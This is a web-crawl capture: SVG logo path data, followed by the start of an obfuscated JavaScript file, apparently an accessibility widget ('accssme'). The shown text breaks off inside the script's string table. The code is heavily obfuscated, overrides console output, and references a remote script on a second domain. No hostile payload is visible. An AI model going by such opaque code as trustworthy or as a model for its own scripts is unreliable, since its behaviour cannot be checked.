	<path class="st7" d="M73.7,20h-1.7v-2.7c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3,0.1-0.4,0.2s-0.3,0.3-0.3,0.5V20
		h-1.7v-2.7c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3,0.1-0.4,0.2s-0.3,0.3-0.3,0.5V20h-1.7v-4.8h1.6v0.7
		c0.2-0.3,0.4-0.5,0.7-0.6c0.3-0.1,0.7-0.2,1.1-0.2c0.2,0,0.4,0,0.5,0.1c0.1,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3
		c0.1,0.1,0.1,0.2,0.2,0.3c0.2-0.3,0.4-0.5,0.7-0.6c0.3-0.1,0.6-0.2,1-0.2c0.3,0,0.6,0.1,0.8,0.2c0.2,0.1,0.3,0.3,0.4,0.4
		c0.1,0.2,0.2,0.4,0.2,0.6c0,0.2,0,0.4,0,0.5V20z"/>
	<path class="st7" d="M77.6,20.1c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.8-0.5c-0.2-0.2-0.4-0.5-0.5-0.8
		c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.3,0.1-0.6,0.2-0.9c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.5-0.4,0.8-0.5c0.3-0.1,0.7-0.2,1.1-0.2
		c0.4,0,0.8,0.1,1.1,0.2c0.3,0.1,0.6,0.3,0.8,0.5c0.2,0.2,0.4,0.5,0.5,0.8c0.1,0.3,0.2,0.6,0.2,0.9c0,0.3-0.1,0.6-0.2,0.9
		c-0.1,0.3-0.3,0.6-0.5,0.8c-0.2,0.2-0.5,0.4-0.8,0.5C78.4,20,78,20.1,77.6,20.1z M76.7,17.6c0,0.3,0.1,0.6,0.2,0.8
		c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.5-0.1,0.6-0.3c0.2-0.2,0.2-0.4,0.2-0.8c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.3-0.6-0.3
		c-0.3,0-0.5,0.1-0.6,0.3C76.8,17,76.7,17.3,76.7,17.6z"/>
	<path class="st7" d="M41.5,22.4l1.3,4.3l1.3-4.3h1.9l-2.4,6.5H42l-2.4-6.5H41.5z"/>
	<path class="st7" d="M47.8,29c-0.2,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.1-0.4-0.1-0.6
		c0-0.2,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.4-0.3,0.7-0.3c0.3-0.1,0.5-0.1,0.8-0.1c0.4,0,0.7,0.1,1,0.2v-0.1
		c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.6-0.2c-0.3,0-0.5,0-0.8,0.1c-0.2,0.1-0.5,0.2-0.7,0.4l-0.5-1.1c0.6-0.4,1.4-0.6,2.2-0.6
		c0.8,0,1.4,0.2,1.8,0.5c0.4,0.3,0.6,0.9,0.6,1.5v0.9c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1v1.5c-0.1,0-0.3,0.1-0.4,0.1
		c-0.1,0-0.2,0-0.3,0c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.3-0.3-0.3-0.5l0-0.2c-0.2,0.3-0.5,0.5-0.7,0.6C48.4,28.9,48.1,29,47.8,29z
		 M48.3,27.7c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2v-0.4c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.2,0.2,0.3C48,27.7,48.2,27.7,48.3,27.7z"/>
	<path class="st7" d="M52.5,22.2h1.7v4.8c0,0.4,0.1,0.5,0.4,0.5c0.1,0,0.2,0,0.2,0c0.1,0,0.2-0.1,0.2-0.1l0.2,1.3
		c-0.2,0.1-0.4,0.2-0.7,0.2C54.4,28.9,54.2,29,54,29c-0.5,0-0.8-0.1-1.1-0.4c-0.3-0.2-0.4-0.6-0.4-1V22.2z"/>
	<path class="st7" d="M56.5,22.2h1.7v4.8c0,0.4,0.1,0.5,0.4,0.5c0.1,0,0.2,0,0.2,0c0.1,0,0.2-0.1,0.2-0.1l0.2,1.3
		c-0.2,0.1-0.4,0.2-0.7,0.2c-0.3,0.1-0.5,0.1-0.7,0.1c-0.5,0-0.8-0.1-1.1-0.4c-0.3-0.2-0.4-0.6-0.4-1V22.2z"/>
	<path class="st7" d="M61.8,29c-0.2,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.1-0.4-0.1-0.6
		c0-0.2,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.4-0.3,0.7-0.3c0.3-0.1,0.5-0.1,0.8-0.1c0.4,0,0.7,0.1,1,0.2v-0.1
		c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.6-0.2c-0.3,0-0.5,0-0.8,0.1c-0.2,0.1-0.5,0.2-0.7,0.4l-0.5-1.1c0.6-0.4,1.4-0.6,2.2-0.6
		c0.8,0,1.4,0.2,1.8,0.5c0.4,0.3,0.6,0.9,0.6,1.5v0.9c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1v1.5c-0.1,0-0.3,0.1-0.4,0.1
		c-0.1,0-0.2,0-0.3,0c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.3-0.3-0.3-0.5l0-0.2c-0.2,0.3-0.5,0.5-0.7,0.6C62.5,28.9,62.2,29,61.8,29z
		 M62.4,27.7c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2v-0.4c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.2,0.2,0.3C62.1,27.7,62.2,27.7,62.4,27.7z"/>
	<path class="st7" d="M68.6,29c-0.3,0-0.6-0.1-0.9-0.2c-0.3-0.1-0.5-0.3-0.7-0.5c-0.2-0.2-0.4-0.5-0.5-0.8c-0.1-0.3-0.2-0.6-0.2-1
		c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.2-0.6,0.4-0.8c0.2-0.2,0.4-0.4,0.7-0.5c0.3-0.1,0.5-0.2,0.9-0.2c0.3,0,0.6,0.1,0.9,0.2
		c0.3,0.1,0.5,0.3,0.6,0.6v-2.6h1.7v4.8c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1v1.5c-0.3,0.1-0.5,0.1-0.7,0.1
		c-0.6,0-0.9-0.2-1-0.7l0-0.2c-0.2,0.3-0.4,0.5-0.7,0.6C69.2,28.9,68.9,29,68.6,29z M69.1,27.5c0.3,0,0.6-0.2,0.8-0.5v-0.9
		c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.3-0.2-0.5-0.2c-0.1,0-0.2,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.3
		c0,0.1-0.1,0.3-0.1,0.4c0,0.3,0.1,0.5,0.3,0.7C68.6,27.4,68.8,27.5,69.1,27.5z"/>
	<path class="st7" d="M75.7,29c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.8-0.5c-0.2-0.2-0.4-0.5-0.5-0.8c-0.1-0.3-0.2-0.6-0.2-0.9
		c0-0.3,0.1-0.6,0.2-0.9c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.5-0.4,0.8-0.5c0.3-0.1,0.7-0.2,1.1-0.2c0.4,0,0.8,0.1,1.1,0.2
		s0.6,0.3,0.8,0.5c0.2,0.2,0.4,0.5,0.5,0.8c0.1,0.3,0.2,0.6,0.2,0.9c0,0.3-0.1,0.6-0.2,0.9c-0.1,0.3-0.3,0.6-0.5,0.8
		c-0.2,0.2-0.5,0.4-0.8,0.5C76.5,28.9,76.1,29,75.7,29z M74.9,26.5c0,0.3,0.1,0.6,0.2,0.8c0.2,0.2,0.4,0.3,0.6,0.3
		c0.2,0,0.5-0.1,0.6-0.3c0.2-0.2,0.2-0.4,0.2-0.8c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.3-0.6-0.3c-0.3,0-0.5,0.1-0.6,0.3
		C74.9,25.9,74.9,26.1,74.9,26.5z"/>
	<path class="st7" d="M79.6,22.2h1.7v4.8c0,0.4,0.1,0.5,0.4,0.5c0.1,0,0.2,0,0.2,0c0.1,0,0.2-0.1,0.2-0.1l0.2,1.3
		c-0.2,0.1-0.4,0.2-0.7,0.2c-0.3,0.1-0.5,0.1-0.7,0.1c-0.5,0-0.8-0.1-1.1-0.4c-0.3-0.2-0.4-0.6-0.4-1V22.2z"/>
	<path class="st7" d="M83.6,23.6v-1.5h1.7v1.5H83.6z M83.6,28.9v-4.8h1.7v4.8H83.6z"/>
	<path class="st7" d="M88.9,29c-0.3,0-0.6-0.1-0.9-0.2c-0.3-0.1-0.5-0.3-0.7-0.5c-0.2-0.2-0.4-0.5-0.5-0.8c-0.1-0.3-0.2-0.6-0.2-1
		c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.2-0.6,0.4-0.8c0.2-0.2,0.4-0.4,0.7-0.5c0.3-0.1,0.5-0.2,0.9-0.2c0.3,0,0.6,0.1,0.9,0.2
		c0.3,0.1,0.5,0.3,0.6,0.6v-2.6h1.7v4.8c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1v1.5c-0.3,0.1-0.5,0.1-0.7,0.1
		c-0.6,0-0.9-0.2-1-0.7l0-0.2c-0.2,0.3-0.4,0.5-0.7,0.6C89.5,28.9,89.2,29,88.9,29z M89.4,27.5c0.3,0,0.6-0.2,0.8-0.5v-0.9
		c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.3-0.2-0.5-0.2c-0.1,0-0.2,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.3
		c0,0.1-0.1,0.3-0.1,0.4c0,0.3,0.1,0.5,0.3,0.7C88.8,27.4,89.1,27.5,89.4,27.5z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://widget.accssmm.com/accssme/accssmetool.js
body_size: 148285
content:
(function(_0x53a4c4,_0x2fc8f0){var _0x21e22e=a0_0x5111,_0x5528e3=_0x53a4c4();while(!![]){try{var _0x3e73b0=-parseInt(_0x21e22e(0x48b))/0x1*(parseInt(_0x21e22e(0x58f))/0x2)+parseInt(_0x21e22e(0x8c1))/0x3+-parseInt(_0x21e22e(0x76b))/0x4*(parseInt(_0x21e22e(0x877))/0x5)+-parseInt(_0x21e22e(0x531))/0x6+parseInt(_0x21e22e(0x94d))/0x7+parseInt(_0x21e22e(0x3d4))/0x8*(parseInt(_0x21e22e(0x371))/0x9)+-parseInt(_0x21e22e(0x8be))/0xa*(-parseInt(_0x21e22e(0x274))/0xb);if(_0x3e73b0===_0x2fc8f0)break;else _0x5528e3['push'](_0x5528e3['shift']());}catch(_0xdb3fcc){_0x5528e3['push'](_0x5528e3['shift']());}}}(a0_0x200c,0xbbf4d));var a0_0x1d028a=(function(){var _0x39dab7=!![];return function(_0x29e76c,_0x1822d8){var _0x1b3f13=_0x39dab7?function(){var _0x145088=a0_0x5111;if(_0x1822d8){var _0x141116=_0x1822d8[_0x145088(0x2e1)](_0x29e76c,arguments);return _0x1822d8=null,_0x141116;}}:function(){};return _0x39dab7=![],_0x1b3f13;};}()),a0_0x262b30=a0_0x1d028a(this,function(){var _0x1b6825=a0_0x5111,_0x4e497e={'TFQhf':_0x1b6825(0xf0),'psXBt':function(_0x47badb,_0xfca710){return _0x47badb<_0xfca710;},'RBEuN':function(_0xb60195,_0x4f2931){return _0xb60195(_0x4f2931);},'YofzB':function(_0x5b2bf2,_0x25c21f){return _0x5b2bf2+_0x25c21f;},'AHESu':function(_0x41cdb4,_0x38bc6f){return _0x41cdb4+_0x38bc6f;},'BGVzS':_0x1b6825(0x947),'amEJn':_0x1b6825(0x1dc),'mvkHO':function(_0x4fc69a){return _0x4fc69a();},'kucnX':_0x1b6825(0x185),'JByzI':_0x1b6825(0x7b7),'tYIhk':'info','Fdkfz':_0x1b6825(0x2c6),'aQwvk':_0x1b6825(0x5a7),'bavPz':_0x1b6825(0x4f4),'slooI':_0x1b6825(0x4b0)},_0x5cd1e0=_0x4e497e[_0x1b6825(0x4f8)][_0x1b6825(0x7cb)]('|'),_0x4832f9=0x0;while(!![]){switch(_0x5cd1e0[_0x4832f9++]){case'0':var _0x4f0281;continue;case'1':for(var _0x25133c=0x0;_0x4e497e[_0x1b6825(0x627)](_0x25133c,_0x5c3afb[_0x1b6825(0x5e0)]);_0x25133c++){var _0x2864a3=_0x1b6825(0x27e)[_0x1b6825(0x7cb)]('|'),_0x4adc85=0x0;while(!![]){switch(_0x2864a3[_0x4adc85++]){case'0':_0x3f403e['__proto__']=a0_0x1d028a['bind'](a0_0x1d028a);continue;case'1':var _0x48a1b2=_0x189de7[_0x45cf23]||_0x3f403e;continue;case'2':var _0x45cf23=_0x5c3afb[_0x25133c];continue;case'3':_0x189de7[_0x45cf23]=_0x3f403e;continue;case'4':_0x3f403e[_0x1b6825(0x844)]=_0x48a1b2[_0x1b6825(0x844)][_0x1b6825(0x21d)](_0x48a1b2);continue;case'5':var _0x3f403e=a0_0x1d028a['constructor']['prototype'][_0x1b6825(0x21d)](a0_0x1d028a);continue;}break;}}continue;case'2':try{var _0x5c0d53=_0x4e497e[_0x1b6825(0x56e)](Function,_0x4e497e[_0x1b6825(0x7ac)](_0x4e497e['AHESu'](_0x4e497e[_0x1b6825(0x3c7)],_0x4e497e[_0x1b6825(0x691)]),');'));_0x4f0281=_0x4e497e[_0x1b6825(0xe3)](_0x5c0d53);}catch(_0x202216){_0x4f0281=window;}continue;case'3':var _0x189de7=_0x4f0281[_0x1b6825(0x598)]=_0x4f0281[_0x1b6825(0x598)]||{};continue;case'4':var _0x5c3afb=[_0x4e497e[_0x1b6825(0x123)],_0x4e497e[_0x1b6825(0x433)],_0x4e497e[_0x1b6825(0x946)],_0x4e497e[_0x1b6825(0x177)],_0x4e497e[_0x1b6825(0x3e1)],_0x4e497e[_0x1b6825(0x257)],_0x4e497e[_0x1b6825(0x5a8)]];continue;}break;}});function a0_0x5111(_0x19b693,_0x5c6903){var _0x41675a=a0_0x200c();return a0_0x5111=function(_0x262b30,_0x1d028a){_0x262b30=_0x262b30-0x9c;var _0x6693a2=_0x41675a[_0x262b30];return _0x6693a2;},a0_0x5111(_0x19b693,_0x5c6903);}function a0_0x200c(){var _0xe447fd=['YbWNo','aeVfX','dpyhU','tPaun','eSVmP','completion','vPCFs','Date','Ymfks','toString','Nuetw','promise','fJjze','Promise-chain\x20cycle','TFjwj','viqJy','wxJVh','zILTX','KSYVw','mrYQn','wZmBF','_hidden','getUTCFullYear','akbif','FQdtG','AyphO','UNTUU','hlRYR','/a/b','tGAFE','DLmCF','BCsKn','mJHDf','ItwUl','UJqpF','PUlTW','KyqEb','©\x202020\x20Denis\x20Pushkarev\x20(zloirock.ru)','VaZCX','domain','TvCPI','Int8','dmTZA','bxGPd','ZBQZz','message','qeVcN','stringify','vjJOL','resultName','kUqhA','SdvRv','Rxovc','XtbVW','BtZUJ','CQpes','PPJtQ','Fjarr','RMPZZ','Symbol\x20is\x20not\x20a\x20constructor!','5nvWpUM','PRLZB','wBavv','isxRw','PsmSF','LKkjU','bAEbR','nNlty','finallyLoc','hNREI','aGnsF','FwctU','trimEnd','pUmic','KNmlI','TUrMy','HoZpD','kDhhW','KOVFK','DOzbZ','lNbse','LkGUs','aWjGp','Bad\x20Promise\x20constructor','try\x20statement\x20without\x20catch\x20or\x20finally','nxWNX','pKxea','toJSON','navigator','qvgUQ','BhptP','string','bgIUh','reject','hmiAz','UoOXk','ltNdq','CGVcI','ZBqAD','mIAaq','data','[object\x20Generator]','UNuHk','SFQCB','Dyqsa','FCIbT','atanh','ATfsc','yITDk','kaLpR','IwdqD','sIBWW','QruYo','LAHIi','vQAgp','0b1','iMQWk','sub','MuNFY','CMViZ','kGMqT','mzczq','UMCpW','hzoQA','PabBL','Xphyf','XshyF','TYJnd','2|3|4|0|1','wlVsb','XdtpX','10LJoSGK','lNueU','[object\x20','2167191WHndYD','REWWu','krfne','RFRRq','CONSTR','BDZhs','RtyXd','gHOlV','DmFEi','GjIIT','byteLength','QGcfk','ltzUz','DOHSV','cPqEN','tjjHi','GxfUR','hUaCK','VCCEX','IqAgV','iHkRC','TlrXk','VQyId','MitTe','isExtensible','EWuxd','bUYjA','jTPnp','cPjgs','function','tVbIX','JDtmG','MYhLC','obulC','BQAFz','Yvqbt','gFOJh','SaHgM','Uint8','ISwrU','OFSQo','enumerable','KNWTM','OiaLP','bSvXG','Jeund','complete','GeneratorFunction','ceDtH','-script-iframe','IlCTS','EjBBY','kyqET','uYbXW','PrVAO','IOveU','SIXfH','REQvQ','SWigJ','process','UwyjP','find','WeakSet','tryEntries','iJOkH','YXFuX','\x20Iterator','iEpkw','ZngCf','nextTick','swHeU','wxNcI','eeBfc','min','OfgYf','TftXN','AlYLB','qUcsU','SrdHI','nzAOW','wSiNB','ZwXqL','TEciv','zZDpu','lbRIj','mDGCU','pzfum','zpqVL','sort','HgGEO','wNYuc','QUPuI','QCPrk','IHRXL','onFreeze','QhOiA','KAkmp','aDISo','XlyWY','zSiwZ','CpwCG','ynCNf','hWIfa','cVUUN','ahhmf','YVloj','qoOTx','continue','WKSzf','UmTuI','cqgBe','cACWb','poEdb','fail','https://iframe.access-me.software/accssme/ot.js','qHMWh','FpOXd','dzbUo','removeChild','kNffm','VAMQf','hANWT','AHCNv','IDEPh','rPHlB','AjymM','AxCOF','Mgexr','jaqGu','SZtsS','nuesp','tCOek','CshVB','tYIhk','return\x20(function()\x20','zmZTq','NGRce','fpslY','iterator','RqclC','462868pueEjy','MQeEi','UJpWO','has','FDpRE','noGlG','qLewn','xqHLP','test','bKiyU','Xwjmd','COIrF','hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables','iROAm','uKZoL','sdkvt','ariQS','keys','koupT','CQpna','JZFuY','UROzY','scItX','ehYIB','dEwwu','KVqFE','vXwdR','YDVuE','hccIc','rytvy','EjzwV','ejJjq','unmWg','YnQMt','vyXNK','IFpIT','cwWZf','ELrkG','dcKZY','hgkEW','sJVrQ','PEEpo','qCGSa','xtpeg','XRVny','zoFFe','iBjvl','IQplh','UdcqQ','unicode','coBJW','cCUdI','xGWYt','gFnZY','FwdPi','postMessage','LQjqo','NeqPy','qhTjL','QfLxZ','createElement','cQcdM','seOkR','FFehm','hFkof','getOwnPropertyNames','WQaIY','DdGvl','qPKVt','ryGTa','Invalid\x20time\x20value','kUXyT','zxIjQ','qZTbB','value','IyMwe','RangeError','NlnCm','SACsT','global','EaCQL','Jloax','hNomj','RwsVy','GSmwC','kKwQo','QJOQd','iXVhf','vSlDo','oKsUv','BuYWM','jIuGs','Array','ZzKQy','qkIWq','AVlIJ','XTGVQ','IzWsg','Uint8Array','LrOoo','WQCRR','uomWT','kBixP','RMueD','WyPsB','mvkHO','TsVeh','Sgshb','EJdNg','eFtah','JqsjK','Zfziz','clearImmediate','gznbd','AVXTY','HNXte','\x20required!','iteZF','0|2|3|4|1','csaAZ','Int32','dPdbg','then','LsZXp','AHUJE','zVxIg','ZcHEC','sIIQc','RrAhl','TPlbZ','FLCpU','[object\x20z]','gORyO','QsRXv','QGYnk','WoYon','kBjAT','CLFNy','uQUyO','tbPUr','Ytowy','ozQhZ','$(?!\x5cs)','NLuBM','CSDng','defineProperty','CGyGA','parseInt','QEeVD','DtnPB','MDqvy','DQjpL','awrap','iOodW','QwTOm','cAAAQ','Float64','tPUHf','YFYTa','bbLad','BuzUY','rwbmj','tYlBE','accssme','VpxNK','KUrhO','getPrototypeOf','XIboh','AnPgH','kucnX','typed_constructor','tqrgi','eEYyV','kZjpp','QiRMq','VxUnB','NgIGv','Qcmfe','Reduce\x20of\x20empty\x20array\x20with\x20no\x20initial\x20value','VIEW','setInterval','SSlds','PhynU','Sgynd','Clamped','fyiIr','ydSVU','AppVS','Oywqu','mJXDX','\x20is\x20not\x20a\x20typed\x20array!','xwogc','PhqPP','7|1|3|2|6|0|4|5','ixFPd','ncIFB','qdGHA','uHaJW','Gseds','kSsGu','vFEaB','ABV','head','meta','remove','CduTQ','SCxzE','lBGlj','VHMoh','IFoJZ','eZZEU','Count\x20can\x27t\x20be\x20negative','lNIbW','uGiId','addEventListener','vtZDb','getUTCMilliseconds','ofsPs','DMfQD','nsMTg','AiASM','glNsw','PbNBI','zAkSt','yXGZV','wRJSb','qFQHX','ynPqt','ibCOw','oVqCF','next','setUint8','csBvK','ywhvS','oNtnz','mmmfL','sBGTa','KyOFQ','ZsLdd','isArray','dZttP','JlcUO','kOllE','Math','Yxfpw','JISLE','WFTOZ','DAeAc','TFLjJ','RXOkw','abs','OWakv','xgQhR','Fdkfz','ruvrr','wPSQi','YSvef','Pjdtc','JkhMZ','PObZn','mCkiw','DataView','store','LxgZJ','OHmks','gDUEH','fastKey','log','dvvQM','strike','BqVTW','hxGmo','eYdyG','mTXVk','ZUrpN','uOHxN','pIyeu','SRFll','uiczW','tZGgh','sKdBV','gYhTS','AbXkr','WebKitMutationObserver','amiiF','iUprs','SXrVE','now','GloUo','HyZfw','UcqkN','IcZVY','isFrozen','uraxH','DOVUR','CaacF','vLaxz','mMTEv','Unhandled\x20promise\x20rejection','yYilU','lShxu','DmHPJ','Ichhm','Emeop','nXRiI','FxEGA','RcRnQ','WlLZu','toPrecision','ACrec','hUeLh','PYRZd','VOVon','uypSt','includes','wFajx','Xhkkf','NHxMK','QvWxU','LOTVq','viOLm','cVSiD','typed_array','CNCxG','gHMOB','UNwvg','NBpJZ','lWmnR','ZPSEG','OBNuk','mTihy','__await','padEnd','kCtPi','ESUeP','JSON','oumGF','YaJmi','Peqkw','tfKiv','FGyKu','cDQoy','sMKOc','src','odJEn','xxCBj','ddotk','xFQBR','SidfZ','accssmetool.js','WhaLX','DhFDB','gaTsv','CHjEM','{}.constructor(\x22return\x20this\x22)(\x20)','LJdDf','wlbpV','xNlUP','ZUfuw','zyjbP','blink','Paezu','LxPBC','YBpFI','jlQNv','jixJL','XpmjQ','iframe','TrIJn','FuGsf','IPfEi','OnPhc','endsWith','qrFDy','SnLUO','vpcuH','QObject','port1','qocnR','TLnEE','sup','xEUaW','PksTD','oGClj','vbZag','hgKsv','OaEXV','VzNsT','SerAj','TxjWm','FWUvw','KERKI','yvZAs','LtpzL','NrIGC','LbuFP','poSsu','tsEMk','grXAq','IOGFs','SOGBf','sALYO','xrJaS','wZepr','BYOdG','LSetR','lhOyO','qODwZ','fOKgK','StJHG','getConstructor','DOBwS','KLCdy','jvDkt','GLJcF','Arguments','eusIs','iWetu','ZfCaT','bind','yXJcJ','elEiB','EwbWO','siUyB','dzBNE','FWgIa','TCIWE','WfVEx','afvIf','HLHjP','BtseC','MYWTv','lYdpj','KUGuY','BETzW','zoKfY','Nhnnw','QcbJm','fvzSg','asqMH','YsEgd','/a/i','XtckG','TaJsA','TvtBc','zwrZH','rutQe','vZcrF','WhBRn','exec','catch','cmRme','TgujV','Uojwz','rHMai','pbSOH','IlrcW','NZQqQ','Reflect','appendChild','OsHmP','TgzPw','TYhJb','Xoioy','gCEzB','ugmaN','flags','RIGMF','uukQm','abbc','vXAXb','iZnPY','GLuIE','RHQhN','qGFtT','DQTnY','dAMsA','bavPz','KgzHV','Fablb','dKXZN','AIzDk','myjxV','BoEog','ZUgNo','font','ZSfBJ','lCDep','wks','EBrwI','GUTgf','GaGkO','JXeoY','gcSii','oxmOu','LajQq','IhtDE','amnaB','jJbxI','ohegs','BKhgQ','replace','blrYI','xirgY','AHNvO','uIqXZ','32259502lWBTif','SfqyJ','YSfGa','JRRFG','PAvoz','Uint32','EKltX','KWAnC','WiXfA',':\x20incorrect\x20invocation!','5|2|1|0|4|3','wECbE','GnyjW','yoUdG','Tnyvu','DxfhD','eoYSF','dkvKT','FNwcJ','AywRs','Ddwif','HrnuD','kfOsc','DPcqx','tpmKe','break','YAjSi','https','Itwqf','charAt','vvTqN','pOFiv','RegExp\x20exec\x20method\x20returned\x20something\x20other\x20than\x20an\x20Object\x20or\x20null','rejectionHandled','HQdJh','rmxuw','wlidz','EdXNK','XDcye','MTWAZ','kwUCe','vDULW','IbiJG','Set','nkjyr','Symbol(','ftTYy','Ttiop','iTFkl','fvIdX','qKGjY','osllY','0.000','pftjs','symbol','index:index:accssme_message:\x20unexpected\x20value.','writable','GwrTW','IAwsX','[object\x20Window]','XYcsM','Osbwy','toPrimitive','MfprX','gdXiG','PtVzp','suspendedYield','VAWCx','EbeIq','XTqVV','VkLzT','ceKou','qVsop','undefined','SkhHP','SwEiD','fxeJg','tIdYw','mVNXJ','GNEpr','dIsxC','slice','error','Wrong\x20offset!','lYJeW','getElementById','eXEvo','yqbLv','IjyNr','vCQHf','Zqpee','HzAJH','F,a','oRoDm','bnuCG','AHnBC','NiiYu','LHcXV','eijsQ','hcCtd','Jirqs','jVOPA','Bgcih','yOwkS','RnmcD','from','CzLwl','yxdxA','lKeHs','apply','6.6','trim','reset','getUTCMonth','charCodeAt','IE_PROTO','YguRS','onreadystatechange','TypeError','SRxzc','YyHEz','2.6.12','YIbkf','keoqe','ldlAO','resolve','sqNWq','AONeB','PPhoU','__proto__','CpCMV','wuOEU','assign','bkcjQ','JdRCi','cQEvG','xxUkR','hFKOL','AxIgR','RyRht','MQMji','cEUyF','ZoIOV','FbWEj','myqMz','iKjJO','wkijC','NEED','VeWdv','RwdTm','fBFTL','KeiVE','QyUsX','zWmJi','getOwnPropertySymbols','rzzne','UcGFl','wntxL','SOExu','NmJbA','Object','llMZD','\x20is\x20not\x20a\x20function!','wqVLO','EGxHB','fill','EdwUv','rJYNT','giloI','sRdPf','TkZHd','rsydL','mmkmf','Promise\x20can\x27t\x20be\x20resolved\x20itself','VriFS','MbCag','NYgvY','GPLiV','vxzBU','rDvzz','DHDvR','enter','TpbPv','JUJlv','pow','AmlgD','fIsuz','ewgXZ','EKkYY','qBVKR','BQssO','EkUVB','BRffB','JlavJ','XazTM','mXWok','PvWtJ','valueOf','vdnRC','OrEDg','OBQPb','FChLP','LWHzG','ArrayBuffer','eHDMe','QNjQO','QpNFn','RegExp#exec\x20called\x20on\x20incompatible\x20receiver','atbll','iVPaB','uaMwY','egeaL','GqAnE','yJeYH','uFtln','xspfV','Oidvu','xYKhq','JRgBp','hJYyq','LbLny','removeEventListener','nXprM','xjKCO','div','giMOp','pOtqK','uhrzO','gaEHP','trimLeft','gbdcq','eRSrq','DSdAe','sqrt','aogKE','cKAMg','copyWithin','Uzpyk','qTrLo','PiKnu','nrtHn','IKJwS','vGcxD','number','HmMDU','setAttribute','Infinity','SRkZD','style','NfXah','WZbhz','2|4|3|5|6|0|1','YWbFG','574416PrHdMu','reduceRight','xvMKq','yxkNV','ueGlg','nUvmb','utuxC','dIUdg','DLRRu','AqFmC','yHXMd','gwLLh','values','search','tbArq','tUdok','SxXSr','FstoW','xiySV','ygWOm','Hauhs','JbkYQ','EQCuB','LHbRs','OAofH','isFinite','zAbDh','KJFlk','yhkUE','Skyxg','hduNH','RZbgA','zoWYj','vtymG','RhCVc','EbRpR',':\x20can\x27t\x20set\x20as\x20prototype!','mCNyu','Can\x27t\x20call\x20method\x20on\x20\x20','MDBYi','OMfdi','Symbol','BoPaD','xaeMe','mArSP','MTicx','kiOAN','mrAQB','gUrrf','fXkDq','eKUHM','eHKds','mIgYo','nyQxe','erHhr','RmVbv','bOaou','floor','propertyIsEnumerable','set','lastIndex','XMuJP','IJehl','QMunQ','wfodI','gOpTa','evWSB','cLDoz','__core-js_shared__','aZmzF','nextLoc','AzLvx','/./','yhjzr','NdLyE','\x09\x0a\x0b\x0c\x0d\x20\u00a0\u1680᠎\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff','tQIsy','GGkZw','+0x1','gclbW','hPQwy','VcrIz','MoFQg','SoALc','OdzDx','contentWindow','BGVzS','IBhcA','qKabv','CbdVI','TzzcS','VMVkZ','zKsNJ','GEsIC','reverse','cmNCN','qoCCV','toISOString','WjFOf','72sOUEUd','MEJmh','yinsg','mURnS','lIdKp','Int16','afterLoc','XHaZb','oTvUq','QzMCh','KggWL','zXJbe','hSvbW','aQwvk','KIhjw','PqdZP','object','VPryU','uHruy','KnIKd','FvCnD','gWerh','tYjxZ','vUnlW','pEPyt','lZQEB','PwNbZ','EDZwW','getTime','ldhhx','wgVXn','RYraj','FSLYq','def','oCaSV','vRlHL','yfKCF','xgIPq','FvDjJ','BqmnG','source','4|2|3|0|1','Zqmlc','MyrJE','NtUcy','fromCharCode','hPaAv','ZimoF','DFLrg','zKxxy','RBATa','izqVe','qXVEa','aUeKV','YLvte','GciEz','DlkIk','dUUIN','orgwP','OACyv','rqWHg','zLNXH','HIfIj','typeM